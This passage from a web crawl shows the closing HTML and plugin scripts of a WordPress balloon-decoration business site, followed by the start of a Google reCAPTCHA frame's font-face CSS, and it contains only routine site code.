captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"14522","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https:\/\/balloondecorservice.com\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#7EBEC5","waypoints_options":{"context":[".pum-overlay"]}};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://balloondecorservice.com/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.4" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://balloondecorservice.com/wp-content/themes/Divi/js/smoothscroll.js?ver=4.27.4" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://balloondecorservice.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.4" id="fitvids-js"></script>
<script type="text/javascript" src="https://balloondecorservice.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://balloondecorservice.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.mobile.js?ver=4.27.4" id="jquery-mobile-js"></script>
<script type="text/javascript" src="https://balloondecorservice.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/magnific-popup.js?ver=4.27.4" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://balloondecorservice.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/easypiechart.js?ver=4.27.4" id="easypiechart-js"></script>
<script type="text/javascript" src="https://balloondecorservice.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/salvattore.js?ver=4.27.4" id="salvattore-js"></script>
<script type="text/javascript" id="divi-plus-frontend-bundle-js-extra">
/* <![CDATA[ */
var DiviPlusFrontendData = {"version":"1.20.0","ajaxurl":"https:\/\/balloondecorservice.com\/wp-admin\/admin-ajax.php","ajaxnonce":"02f09cfdcc"};
/* ]]> */
</script>
<script type="text/javascript" src="https://balloondecorservice.com/wp-content/plugins/divi-plus/scripts/frontend-bundle.min.js?ver=1.20.0" id="divi-plus-frontend-bundle-js"></script>
<script type="text/javascript" src="https://balloondecorservice.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://balloondecorservice.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https:\/\/balloondecorservice.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/balloondecorservice.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/balloondecorservice.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"6764","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https:\/\/balloondecorservice.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/balloondecorservice.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-8745":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".location"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-8745","key":"","session":false,"path":"1","time":"1 month"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"6765","size":"custom","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"100%","custom_height_auto":false,"custom_height":"100%","scrollable_content":true,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"0","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":true,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":8745,"slug":"location"}};
/* ]]> */
</script>
<script type="text/javascript" src="//balloondecorservice.com/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1755224026&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://balloondecorservice.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.4" id="et-core-common-js"></script>
<script type="text/javascript" src="https://balloondecorservice.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://balloondecorservice.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7" id="megamenu-js"></script>
<script type="text/javascript" src="https://balloondecorservice.com/wp-content/plugins/megamenu-pro/assets/public.js?ver=1.9.4" id="megamenu-pro-js"></script>
<script type="text/javascript" src="https://balloondecorservice.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" id="et-builder-modules-script-motion-js-extra">
/* <![CDATA[ */
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://balloondecorservice.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/motion-effects.js?ver=4.27.4" id="et-builder-modules-script-motion-js"></script>
<script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">
/* <![CDATA[ */
var et_pb_sticky_elements = {"et_pb_section_1_tb_header":{"id":"et_pb_section_1_tb_header","selector":".et_pb_section_1_tb_header","position":"top","topOffset":"0px","bottomOffset":"0px","topLimit":"none","bottomLimit":"none","offsetSurrounding":"on","transition":"on","styles":{"module_alignment":{"desktop":"","tablet":"","phone":""},"positioning":"relative"},"stickyStyles":{"position_origin_r":"top_left","horizontal_offset":"","vertical_offset":""}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://balloondecorservice.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/sticky-elements.js?ver=4.27.4" id="et-builder-modules-script-sticky-js"></script>
<script type="text/javascript" src="https://balloondecorservice.com/wp-content/plugins/wpforms/assets/pro/lib/intl-tel-input/intlTelInputWithUtils.min.js?ver=25.11.3" id="wpforms-smart-phone-field-js"></script>
<script type="text/javascript" src="https://balloondecorservice.com/wp-content/plugins/wpforms/assets/pro/js/frontend/fields/phone.min.js?ver=1.9.8.7" id="wpforms-smart-phone-field-core-js"></script>
<script type="text/javascript" src="https://balloondecorservice.com/wp-content/plugins/wpforms/assets/lib/jquery.validate.min.js?ver=1.21.0" id="wpforms-validation-js"></script>
<script type="text/javascript" src="https://balloondecorservice.com/wp-content/plugins/wpforms/assets/lib/jquery.inputmask.min.js?ver=5.0.9" id="wpforms-maskedinput-js"></script>
<script type="text/javascript" src="https://balloondecorservice.com/wp-content/plugins/wpforms/assets/lib/mailcheck.min.js?ver=1.1.2" id="wpforms-mailcheck-js"></script>
<script type="text/javascript" src="https://balloondecorservice.com/wp-content/plugins/wpforms/assets/lib/punycode.min.js?ver=1.0.0" id="wpforms-punycode-js"></script>
<script type="text/javascript" src="https://balloondecorservice.com/wp-content/plugins/wpforms/assets/js/share/utils.min.js?ver=1.9.8.7" id="wpforms-generic-utils-js"></script>
<script type="text/javascript" src="https://balloondecorservice.com/wp-content/plugins/wpforms/assets/js/frontend/wpforms.min.js?ver=1.9.8.7" id="wpforms-js"></script>
<script type="text/javascript" src="https://balloondecorservice.com/wp-content/plugins/wpforms/assets/lib/flatpickr/flatpickr.min.js?ver=4.6.9" id="wpforms-flatpickr-js"></script>
<script type="text/javascript" src="https://balloondecorservice.com/wp-content/plugins/wpforms/assets/lib/jquery.timepicker/jquery.timepicker.min.js?ver=1.11.5" id="wpforms-jquery-timepicker-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=wpformsRecaptchaLoad&amp;render=explicit" id="wpforms-recaptcha-js"></script>
<script type="text/javascript" id="wpforms-recaptcha-js-after">
/* <![CDATA[ */
var wpformsDispatchEvent = function (el, ev, custom) {
				var e = document.createEvent(custom ? "CustomEvent" : "HTMLEvents");
				custom ? e.initCustomEvent(ev, true, true, false) : e.initEvent(ev, true, true);
				el.dispatchEvent(e);
			};
		var wpformsRecaptchaCallback = function (el) {
				var hdn = el.parentNode.querySelector(".wpforms-recaptcha-hidden");
				var err = el.parentNode.querySelector("#g-recaptcha-hidden-error");
				hdn.value = "1";
				wpformsDispatchEvent(hdn, "change", false);
				hdn.classList.remove("wpforms-error");
				err && hdn.parentNode.removeChild(err);
			};
		var wpformsRecaptchaLoad = function () {
					Array.prototype.forEach.call(document.querySelectorAll(".g-recaptcha"), function (el) {
						try {
							var recaptchaID = grecaptcha.render(el, {
								callback: function () {
									wpformsRecaptchaCallback(el);
								}
							});
							el.setAttribute("data-recaptcha-id", recaptchaID);
						} catch (error) {}
					});
					wpformsDispatchEvent(document, "wpformsRecaptchaLoaded", true);
				};
			
/* ]]> */
</script>
<script type="text/javascript" src="https://balloondecorservice.com/wp-content/plugins/wpforms/assets/js/frontend/fields/address.min.js?ver=1.9.8.7" id="wpforms-address-field-js"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"This field is required.","val_email":"Please enter a valid email address.","val_email_suggestion":"Did you mean {suggestion}?","val_email_suggestion_title":"Click to accept this suggestion.","val_email_restricted":"This email address is not allowed.","val_number":"Please enter a valid number.","val_number_positive":"Please enter a valid positive number.","val_minimum_price":"Amount entered is less than the required minimum.","val_confirm":"Field values do not match.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","val_min":"Please enter a value greater than or equal to {0}.","val_max":"Please enter a value less than or equal to {0}.","val_recaptcha_fail_msg":"Google reCAPTCHA verification failed, please try again later.","val_turnstile_fail_msg":"Cloudflare Turnstile verification failed, please try again later.","val_inputmask_incomplete":"Please fill out the field in required format.","uuid_cookie":"1","locale":"en","country":"","country_list_label":"Country list","wpforms_plugin_url":"https:\/\/balloondecorservice.com\/wp-content\/plugins\/wpforms\/","gdpr":"","ajaxurl":"https:\/\/balloondecorservice.com\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","currency_code":"USD","currency_thousands":",","currency_decimals":"2","currency_decimal":".","currency_symbol":"$","currency_symbol_pos":"left","val_requiredpayment":"Payment is required.","val_creditcard":"Please enter a valid credit card number.","val_post_max_size":"The total size of the selected files {totalSize} MB exceeds the allowed limit {maxSize} MB.","val_time12h":"Please enter time in 12-hour AM\/PM format (eg 8:45 AM).","val_time24h":"Please enter time in 24-hour format (eg 22:45).","val_time_limit":"Please enter time between {minTime} and {maxTime}.","val_url":"Please enter a valid URL.","val_fileextension":"File type is not allowed.","val_filesize":"File exceeds max size allowed. File was not uploaded.","post_max_size":"541065216","readOnlyDisallowedFields":["captcha","repeater","content","divider","hidden","html","entry-preview","pagebreak","layout","payment-total"],"error_updating_token":"Error updating token. Please try again or contact support if the issue persists.","network_error":"Network error or server is unreachable. Check your connection or try again later.","token_cache_lifetime":"86400","hn_data":{"5851":5},"address_field":{"list_countries_without_states":["GB","DE","CH","NL"]},"val_phone":"Please enter a valid phone number.","val_password_strength":"A stronger password is required. Consider using upper and lower case letters, numbers, and symbols.","entry_preview_iframe_styles":["https:\/\/balloondecorservice.com\/wp-includes\/js\/tinymce\/skins\/lightgray\/content.min.css?ver=6.8.3","https:\/\/balloondecorservice.com\/wp-includes\/css\/dashicons.min.css?ver=6.8.3","https:\/\/balloondecorservice.com\/wp-includes\/js\/tinymce\/skins\/wordpress\/wp-content.css?ver=6.8.3","https:\/\/balloondecorservice.com\/wp-content\/plugins\/wpforms\/assets\/pro\/css\/fields\/richtext\/editor-content.min.css"]}
/* ]]> */
</script>
	
			<span class="et_pb_scroll_top et-pb-icon"></span>
	</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-27 14:30:12 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Legw_oeAAAAAN6JePPCF5PgmIQSuUXOlgodSL4I&co=aHR0cHM6Ly9iYWxsb29uZGVjb3JzZXJ2aWNlLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=2z6j6ocq6ibl
body_size: 49510
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
